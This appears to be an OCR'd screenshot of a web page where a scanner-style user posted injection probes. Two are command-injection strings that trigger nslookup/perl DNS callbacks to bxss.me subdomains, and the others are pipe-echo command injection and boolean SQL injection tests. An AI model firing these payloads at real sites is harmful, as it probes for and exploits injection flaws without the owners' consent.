
$(nslookup
hitagcjthascjdffd3.​bxss.​me||perl
-e
"gethostbyname('hitagcjthascjdffd3.​bxss.​me
')")
2026-06-08 15:06:36 - wUmrLVWz
(nslookup
hitgyujplziua178f5.​bxss.​me||perl
-e
"gethostbyname('hitgyujplziua178f5.​bxss.​me
')")
2026-06-08 15:06:33 - wUmrLVWz
|echo fsfbzn$() igsbuunz^xyu||a #' |echo fsfbzn$()
igsbuunz^xyu||a #|" |echo fsfbzn$() igsbuunz^xyu||a #
2026-06-08 15:06:32 - wUmrLVWz
-1" OR 3*2>(0+5+511-511) --
2026-06-08 15:06:32 - wUmrLVWz
-1" OR 3*2<(0+5+511-511) --